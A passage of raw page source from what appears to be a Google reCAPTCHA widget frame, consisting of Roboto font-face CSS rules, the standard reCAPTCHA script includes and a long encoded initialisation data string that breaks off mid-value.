U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="YXf2aFUgYFKonePEjSJaNQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="YXf2aFUgYFKonePEjSJaNQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="YXf2aFUgYFKonePEjSJaNQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22wpXChMKaSzLDgsOBw4cew4jDnsKaw59wS0LDr8K1IwHCn8KOwq50TjxPw7NqFMOnw5DCqcOSH1QDwoQRdsOBwpdtCRt6w6ZpSWfDssKpQjXDhmMmScOLwrrCpcOXw53DqMOBw7Nsw5nDsMKmwoxCw6LDr8Ozwo7Cm8OVRhgHw5bCkMOxw4PDhzwfMBdww5/DpcOuBH/DkFXDoMO4dUPCvcOTbsKIwrvDt8Ocw5HCgsKZwotHw5MtwpF0w5zDtnHCl3DDolbDs8KJw5PDqT5lwqZ6ecKjKsKvG8OqwpPCocKNacKwwqV1K351HcKjP8Oww5gbwrZOV8KlwrA+SDVSw5xfRsKkwoQgw4XDpXJbfBPDh8O/wrHCs8OEBS7CisOUwr8rwrEcw45AN8O1R3dSBMOQdcKgCMOgMxrCukEhw4PDuWARw4BXwowaw7DCsXA4PcOAwqDDkFgFw7XCnEzCmcKsCH3DqMOjKUhbbUcBJMKlwqfDpUfCp8O2w53DjW/DmcOiRi3DhwBuwpl/w75MwqjCjsKcwrgaBMKFZy3Cgj/ClCzChhDDvHcrw4/DrsKIJCIcw5cZbMONwo40c8OXf3h3bMOaM8OVfcOawoDCjFHCgEg+MMO0JRjChsKqwobDr1tmwqptK8OoI8OPw4DDgQB8w7PDom5Ww5/CksKiwqDDmMO+wq3CjWjDoDZXw7TCgxHCs8K+KFgRw6TDrsKLLlvCp8KZw5UTM1rDrlzCvsKhwqLCrhE/wqPCvCbCusOhw7QgwoAXw4zDug0OIsKlw6jDn1YzC8OPWsKFOR7DusKGVjzCqMK3w7M7wrseIxHCt8ObwrMvasOLwr4vW8OdVcOgCsOoPSZmw6sFwpF3w7HDl2vDvDvCosOPwp3Cv8KhOsK4w5XCphnDr8OWQcOXdU8rGxEgJMKRwqDCghwJw4TChknCoDfCuBt/wobDr8KCw6dWImstw77CrkHDnMK1HFw+w49Uf8KRw582wrJxw5fDrlHDgG5mw4Uzwp0pw5XDj8O7wr/Dl8KOw48nKcKCw6XCiz7DisODfUPCtUHCtcO9ESfCqcK5al3CgsOtwp0OMDoWwqXDknA7XsOXScOSwrbChSPCmcKwScOywp/DuyNnCSrCoxvDqMKgwrdCwqjCgMOQwqLDvwXDssKcw5TCij43wq3CgjHDk8KHPAkNCTvDq8OMdgLDisKTwrcKw4nCjkoBw5Rsw67Cnh/[base64]/CosKzBMKBwoXCgMKpwrEOH8OIFcKkwrZKw6cfSxclQgnDnsO8w5fDownCtXTDqETDq0Y8UGUgdw/Cu8KPdUwDw5HCvsKowrAjfMOCwoRsZRXCikYqw73CsMOnwq/DiX86SUrCpmJ9wpojEcOAwrPCpRHDnsOqw78LwoIaw4t4w5FfwrbDjMKmwr/ClsO7G8KWw795wpjCkwg4XcOFG8KBw6bDosKIwrzDn8OPdcKBw5jCvAF0wpFZwohdJRnDmGfDmiZ8Yykmw71nFcOBLMKUw7VAJMKeMsOIVzw/[base64]/CnsKrIcKQMWbCoDFuwox6wrDDgFZNw7BNVyPDmsOFwrQpw4TDvMOUb0tAwrjDksK6wq1GOMOkwqkCw5rDn8KPwpMiw5sJw5rCvsKPLjLDtkPDrcOmfkdWwq9SKXbCr8KrLcK9w49Cw5ZEwr/DmsKew5sWwoTCpMOGw4rDlUx/[base64]/[base64]/fn/DsMOSw6XCm8KMw4NcAMO3X8O0w4fCnB91IMKKw77Dh8KuwpcewofDmCIQTsKYfUoWLMOEw4YxA8OgWsOiVXHCk0hwHsKdfy3DtcOUBxXCqcKaw5vDlMKhPMOlwqXDr2nCscOSw7vDrD3DoULCjMOqCcK/[base64]/wp3Dv8KpSxvDosOWIMO7w7MmwoLCmsKrw7d/bsOiHsKFwoYuwqjDvMKXXX/DmsKbw5rDu1MjwoMCS8KswqQyVn3DscOJEEYew5rCl1JLwpzDg37CqTnDiUHCsAZSwo/DusKAwrfCmsO+wr8jYcKwO8OIacK4SH/CkMOndCJrw5fChmJBwoANOgoCIW4zw7LCkMKbw6XDkcKdwpV8w5E7Yhcxwqt6Ww/CjsOmw7zCncKWw7XDkDnDshFswo7DoMOYQ8OVTzbDk2zDgHfCncKxYgAvEzLCsHrDo8KswoZFWSBQw5rCkiMGSFHCt3PDuRcIShbCiMK0csOqSxd5wqloFcK/wqE6SUw3R8Osw4zDv8KTDSgKw6TDo8O0ZVEPCcOcCMOSaCrCqnUwwr3CicKAwrMlHBfDgsKBDcKiNiPCmQHDpsKUaU1oGSzDocOCwrYrw5sUNsKNVcOzwpDCksOtQnxlwqN3XMOCB8Krw5HCoHhaE8KqwoBhND0CFsO3w43CgEHDoMOjw4/[base64]/DoMKawrfDl8OjHntCwrZZUAFGf8ONeg3CsMO9X8KOTcKew77Cs1/DjAU1w4ZMw4VCwrrDvGZaCcOfwqrDiFNww79aGMOqwrbCv8KhwrZ3FsO8FF9gwp3Di8KyccKDSsKoFcKswq81w4HChFoNwoNuCiZow7rDpsO2wprCgEVbecO4w7/DsMK9RcOuHMOPUiU4w6YUw5PCgMKkwpfCp8O3LMOGwp5LwrsVfcOQwrLCsH9ETMOdPsOowrdGJUbDgxfDiVrDigrDjMKIw7piw4/DhsOlw797CDXDpQrDuhtxw7pDbGnCvgjCvsKnw6wgHBwFw5HCq8Otw6XCqsKCHAk8w5tPwqtYAiNwQcKBEj7DvsOzw73Cm8OcwobDksO3wp/Clx/CnsOkOBbCgxtKRRJZw7zDjcKFPsObW8KJFzzDjMKIw71SGcKKKE1Ne8KOV8K3UAjCq1TDoMO6w5bDmMOVCsKHwojDmMKSwq3DqkgowqELw6g2YHYUUSx/wpfDs2bCgETCjATDshLDtjrDugnDg8KNw5QRKBXCl1JEW8Ojwpkyw5HDscKPwo1iw6MNf8KfGsKqwpoaNMKkwpbDpMOrw7VAwoJEw69sw4VHGsO/[base64]/UcKTADrCi8KHMcKjfg7Cq8OYwoY6AsOvdcK0w4Q2ZcO9ccKTw4ttw6IawpPCjsK7wrDDiWrDv8KLw50vBsKnYcKrX8K/dUPDisOcTCtOVwgbw4RgwrTDlcO6wosfw4TCoSEqw7DCn8OFwobDk8OUwr3CtsKyI8KoSMK4VU8UXMOFD8OBU8O/[base64]/Cr8OawpZ1wqzCi8OjPMKYGcKKK3DDosOuMcKePMOrw5BWYAnCk8OYG8ORGcKWwqJ5MjNdwq7DskxwLMOTwqzDpsKgwpd0wrTClTV/[base64]/wqfCoMOWZMOzCE/CnlrCrGARS8K2E8OFV8OQVMOmGMOVYsKxwq/Cok7DsF7DssORaxvChErDp8Krf8K4wr7DpsOWw7B7w7XCjGEUNS/[base64]/CosOKbcKVwo96woXDu8K1wrcIwoDDkMK+w7pmw7pQwrTDvcOYw5rCvTzDnhTCnMOIVjvCl8OfAcOvwq/CtGfDjsKcwpFlccK4w6QUDMOdRcK+wqoMC8Kow4vDiMOWeG/Ct33DlVspw68galJsDRXDqDnCn8OYCy1hw4oXwqtZw57DicKdw6ckKMKIw7J3wpA+wrPCv0zDrXPCvMOrw57Dj0jCqMO8wrzCnXXChsOjQcKXMSDCp2nDkl3DusKRD0Jzw4jDscOsw68fUDMRw5DDkGXDkMOaXibCtMKCw43CgMKxwp3Cu8KOwr04wrnCvG7CuD/[base64]/DscK6CMKXwqjCh8KSwrzCtcOtZMKhwo5JFsOpwrXCocOIwpTDpMOmwrEaBcKdVsOkw7DDkcOVw7lEwpTCmsOXVQ1mM0VFw6RXQmM0wqkJwq06XnTCh8Kdw4pvwoFvQzDCgMOYYAbChTomwr7CmcKDXQTDujgswpnDvMK7w6DDtsKVwo0qwrpVPmQ/MsOkw5fCuQ7CtnVAQ3LCvcOBVsOnwp3DmcKDw4HCoMK6w6jCli9awoEEMMKJScO8w7fCgG4XwoNzScK2C8O+w4nDisO2w4dHJ8KlwqQ5DMO5eCZKw67CksK+wrzDsi9kQntzEMKww4bDi2VXw6EJDsOYwosxH8Kcw6/Drztqw5gdwoRFwqwYwqHCq0fDlsKaAzzCpF3DrMOcF0TCu8OuZQfCvMO3d0YQwo/CtmDDtMOTWMKaHQ7CusKPw5HDv8KYwoXDigAaaCZtQsKiS2F0wqIzWsOVw4BSbSY4w7XCvxscLAh3w7fCncO2G8O7wrRXw51pw5RiwpfDtEtKJR5+IjtUATfCpMOoZggMJmHCvG/DlgPDi8OWPQJJO1QwdsKXwpnDiQJSPUMDw4zCuMOQHcO3w7kTXcOlPVAjEnnCmcKNCBvCoD9sacKnw77CnsKqNcKbCcOSND7DrMODwrvDmTzDs39YacO+woDDncO1wqNiw5YCwobCs2nDpmtqKsKdwq/Cq8KkFkhHTsK4w4ppworDgwjDvcKJYhoUwosvw6pARcKOEQoOUcK5Y8OHw4zCsyVGwotpwrLDh0s5wowYw6LDo8KRXcKkw5vDkQZlw4ZgMQgEw6XCucK4w6bDtsKOXFDDokTCksKYfV44KSHDhsKgJsOwfThGFAY8PW3DmMOwRVgPCAlUw6LDvH/CvsKhw7Brw5jCk35lwosowoZWY1DDsMOyFcOnwqDChMOdSsOhTcK1DRt9HRRlCGxhwr7CpDbCsFkwIQDDusKiJHzDssKCenrCgB1/EsKKSADDqsKJwrnDk00QeMK2YsOuwoM3wqLCr8ObeTQ/wrzCpMOuwoAFUQjCiMKEw7tLw63CoMOZN8OPVRlFwqXCvMOiw45+woXCl2TDmBMSScKDwoIEN3wKH8OUWsO+w43DusKbw7/DuMKZwqpswr3ChcOjHsOlJMOLbxDCjMOSwrwGwpU/wo9ZbSXCunPCjAVuGcOsGnTDrsKmAsK1YUbCkMOlHMOHBQfCvMOYWl3Dgg3Dg8K/NcKuAGzDgsKQVTAjNHhvbMKWPjk2w4VSVcO6w69Fw5bCmnUdwqjCjMKjw5/[base64]/CoMOYwo/Dp8KqJcKPAsOgVsKKbsKYO3FAw4MuVU5jwqTCh8OOMRnCs8KhLsONwoMmwpMDcMO7wpfDpMKxBMOzOCvCj8KlC14QeXPCnws3wrcyw6TDrsKmT8OeN8KbwqULw6E3FQ1INhfCvMK8wrXDhsO+S1BCIsOtNB46w5lMF0tVOsO3H8OQKFLDtQ3CliJdwq/[base64]/[base64]/CnsOQw4DDlcO8cQIYw7XCp0DCp8OTYDbCh8O7AcKpwqLCriPDjMOrGcO0ZmnDnEoTwo/CtMKVEMOJwrjCtMKqw4HCqk1Wwp3CiTRIwosPwqYVwoHDvMKtdzrDnlZkSTQJZRt/GMO1woQFNcOEw49iw4nDnMKPF8OUwrtAEiQAw70cED92w6w6HsOvBx0TwrvDiMK0wrNsCMOkf8O1w5LCgcKGwowhwqLDlMO5W8Kwwr/Dv0zCjjcPKMOsLRfCk3TCjUwOEG/[base64]/w6jDpcOvQUssLsO2HMO8wpnDoEfDg8KPLE3CtsOIFi/DoMKBFzgNwpkYw7kowrbDj2XDjcOnwow6fMO6SsOjIMKNasOLbsOif8KDUMK6woQkwqwFw4c8wr5mBcKeUV7Cu8KARDcjTz03A8ORQcKTAMKJwrNTQ3LCllnCmH/Dl8OFw7VnbTzDksK/w6XClsKXwqXCjcKMwqR0UsKtZzAHwpTCl8OJcQbCqxtFZsKzY0XDtMKLw4xHNsKnw6dJw4LDlMO7OTwzwoLCncKBIAAZw4/DjiPDllfCssOuUcKxYAsLw57CuH3DiADCtTlKw4kOBcO+worChwhiw7s5wpQXWsKowpIvRnnDu3vCisOlwohcAsOOw495w5g7woU4w7UJw6IQw7nDjsK1JVbDjVwjw7Yrwo/DkF/DlGJRw7xHwpBGw783w5/Duic/NsKAWMO1w5DCvMOrw6tlwpHDu8OlwovDh3gsw6QRw6DDsH/CnizCkQXChlrCnsO3w5bDnMOUYHdHwq16wpDDgEvCrMO4wr7DkkRZLUXDu8O5RXUaJcKDYCQTwojDvRrCqMKHEVbCusOhKMKJw43ClMO+w6vDmMK/wrHCjHtBwqQROsKmw4o4wpZZwoHDrA/ClcKDLXvCtsKSbmzDvcKSdUV+DMO2VsKtwo7DvMK1w7bDnEg/ClTCq8KEwpp+wrPDtm7CucO0w4fDvMO1wrEcwqTDoMOQZRLDlhp0UDnCoAJFw5VVOHHCoAXDvMKtOCTDpsKCw5c8MwcEHMOWCcOKwo7Dk8Kfw7DDp2kLW0fCuMO9IcKKwoNaYk/CpsKawrPDmAwwQTTDrcOJRMOfwrXCkjViwpBBwoHCncOoTcOywoXCoVTCjCMnw5fDnDRjwpPDnsKtwpHDicK6bsKBwp3CgRbCpkrCgEp5w4LDjVTChcKXGEgRQMO+woLCgiJ7ZTrDmsOjMMKrwq/DnwrCpMOrKcO5GmNXacO0WcO4QXcxQ8OKGsKTwp/Dm8K/worDphFJw6dcw5HClsOSJsKxSsKiFMOcM8K+f8Kpw5HDpGLCkE/Dj34xfMKqwp/[base64]/[base64]/d2wYw4orDAfCkcKNwoIjw6IDRSBMwqXCvTLDuMOew59cwqBsasOgAMK6w5ARw4YGwoHDvjrDvcKsHwtowrbDrjjCqW3CqF/[base64]/CusKuwrZtw6rCnsKaD8OKeFVfAsKHTnM2ZmbCnsOCw4I6wrzCq17Du8KyUcKSw7MkWsKrw6TChsKwVgnDrR7CnsKsYcKTw7/[base64]/DrifDq8Oywo/CssK0w7xtfcKEw6wowqMdwpFaIMOcHcODwr/DrsKrw6XCmGrCoMKjwoDDl8KGw7h0QEQvwqbCj2bDg8KufFpEOsOqRSYXw7vDlsOywoXDmQl1w4MzwodqwonDvcKFB043w5fDiMOxesKMw6ZoHQPCmsOFLykbw4x8S8KwwrrCm2HCj0/CqMOdH1TDt8Oww6nDosO3UWzCjMOFw6kGe1rCjMK/[base64]/CondiwpQBwpfClxfDicOaw7Bfw5Qhw4ENZBbCr8OlwoBbfUlYwrjCgRDCosO/AsOAU8OYw4XCoT56Aw1FeBXCh1jCmATDh0nDtgkePAoBO8OaHgfCgz7CgUfDo8OIw6nDtsOfd8O6wpQaYcOdMsKEw47CtGLCj09jPMKlw6Y/JFsScjsTY8O1SELDgcO3w7UBwoBZwpZJAi/[base64]/[base64]/Dp8OtwpdcZ8OlwoNCLMOqXBLDtyZ/wrRYaEDDtyPClw/[base64]/DlxvDjsOIJsO3Ch4vUVXCrn3Cg8Oaw5bCvDXCiMKRFMKPw7gtw5bCrsOXw6kAJMO6HsOBw4/CsS1OOxrDg37Cp3LDnsK0a8OwLhogw51uA1vCpcKcb8Kzw6c2woIfw7kCwo/[base64]/DssOlBUxrSRpfw7bDlRzDosKSQsOWKsOkw6TCkMOFCMKCw7nCg3HDgMOvfsOhJhTDp2AvwqZ0wrtka8Opw6TCnxIhwoV9PBxMwqvCtkLDlcK/WsOMw77DkQoxdgHDgzttRlfDrFlSw5o4ccOvwo9nYMK8wqsIwpcQOcK9HcKNw4rDosKBwroQODHDrAbCjHUPcHAbw446wqTCrMOCw7odL8O0w7PCqCXCpxHDkx/[base64]/DrMK9XsKfIRfDgwgQwp7CnMKpw6wWVgFzw6vDh8OxdxpPwq/DosKsfMOUw73DnF1BdQHCl8OdbcKuw6/CpjzCssOXwpfCu8OuF3ZRacKswpEHwqLCssOzwrrCuRDDu8K0wpYfbsOFwqFSTsKDw5dWNsK2CcK5w6kiasOqA8OrwrbDr0M6w7cdwos1wpAnGsOnw5pww6AGw7B2wrjCqcOpwoZZF1PDgsKQw50RR8Kow5k5wq8jw6jCvlXChmMtwoPDg8Otw41/w7sbDsKBRsK5wrDCgzbChBjDsXbDgMKQeMOTZcOHE8O1NsKGw7FZw4rCg8Kiw6fDvsOCwoDCrsKJRBIow6J/K8OwAy/ChsKzZF/DoG8mEsKTBsKHeMKBw7p4w54lw6ZZw6ZFCkUcXS7CrWE6wp7DvcKoXiTDjg7DrsKDwpBCwr3DslbDl8OzK8KAMDsqGcKLZcKPMBnDkUDDqnBkQcKBw6DDuMK2wpTDlSHDuMOnwpTDih3CqEZvw7g0w7AxwpNqwrTDicOiw4/DicOvwpEgBBsBNHLCnsOvwq0HesKSV0Mnw5A1w6XDlsK+wo46w7tGwqzCrsOdw7TCncONw6kOJBXDgGfCqREcwo4aw65AwpfDiFw4w6JcUsKMVMKDw7/DqgcOe8KGJ8Kwwqtvw4pTw5gDw6jDuVstwqNwAClEK8OZd8OdwpvDi1MQWMOiCWpTB0FSEkNhw6DCpMK5w7xRw60XezAWXMO1w65uw4I0wozCpSJkw7zCsDwAwqDCmDAOCxcFRwpyRyFJw7gQCcKwWsKnFB7DugDCrsKKw7RJfTPDg2R+wr/[base64]/woMxHGfDhkvCrDAyayFOw6XCiMOiwqfCkMKISsKDw7HDikg0GMK/wq9CwqDCp8KuOjfChsKSwrTCpywHw6XCqhB0wp0VPMK+w7oJA8OZUsK6AsONBMOowp/DkV3ClcOpUmIyY1jDvMOkTcKBDFl/[base64]/DrMKMw6B1w5vCksKpwpdmCcO4woJ/w4jDgcObWnfCuTXDvcOvwrVFdAfCisOJPyjDscKbUsKkOSNgTsKMwrTDtsKvB1vDvMOYwrcKHhjDp8OrLRvCtcKxSFrDtcKywqZQwrXDiGbDli9cw5U+NsOzwqBxw5dlMMOdQEgWd3w7UcOTV2EZKMKww4MVYjTDmE/CmxgBSjoPw6XCrsKtRsKew749BcKgwrF2UT3CvXPClG94wrdrw6PClx/[base64]/DoRbDiUPCmcO8w4LDlQpdw7cJNTzCl07Dm8KCwpxVBQAEOj/[base64]/wqkUw4DCpHYfOit1VMKiTcKSaVvDssOEw41iJTZWw7LDmsK/EsK6PjHCtMK+VSB4wqc/CsKwJcOKw4Ecw4gpH8O7w41PwoAXwqHDlsOMMBdbE8OTWjfConTClMOgwpNcwp8Ewo8tw7bDisOUw7nCtkLDqk/Dk8OXYMKPOi1+b0PDrhDDv8KzLWVcSCNJOz/[base64]/DmMKywpgZw5HCnyfCoGFNaxJdw5ZFwoLCh2bDnDHClmBnU2MefsO8LsOzwofCoBHDj1DCmMKiJAIkV8KVASkVwpdNUVxZwq4Zw5vCjMKzw5DDkcKLeytOw4PCrsOsw4BmCMKhPwzCmMOhw68awokDUTnDnsKmfz1fGTrDtSjCqF4xw4RRwr0ZJ8O3w5h/e8Orw5QAc8OrwpQVIkwbNg9nwqnCmw4hUn7ClU03AMKRTjAsJmNdVDlAFcOBw7PCpsKCw5dSw74hbMK9PcOrwqtGwpzDvMOkNBs1ESTDmMO4w4NScMOGwrTCn1Fhw6/DkSTCpcKDIMKKw6RBIEMyJj1mwrpMYj/DosKNOMOjeMKpQMKRwp/DqMOtd1BUNB/CkcOPT0LCvXHDmBcpw7lZAMOywpFBwoDCl2tow6PDicKLwrceHcKowofCkX/Do8K8w6RsNzMHwpzCrMO+wqfCpBd0XyNQal3DtsKrwofCnsOQwqVFw5Qbw4zCtMO9w5tnMh/Cl2XDuU5gUEnDoMKpPcKZNU93w7/[base64]/Ck8OZwqTCvGjCqMOzw5okJMO9CcKNQBDChSXCvsKNEVTDgcKmGcKQA2zDnMOSODUaw7/DtMKbBsOyMkTCuAvDscKowqrChXdMci8qw6gnwo8Qw77ChUjDi8KWwrnDsAosPkAZwpFdVQIeYm/CvMOJB8OpCWFxQ2XDosK6ZUHDk8K6KhzDjsOzD8OPwqEZwq4scB3Cj8K2wp3Cm8KTw7zDjMO4w73CkcOFwoDCm8OtU8OGdlHDkEfCvMO1asOAwpkCTiRvEjTDuQkkaWLClCoZw6okRg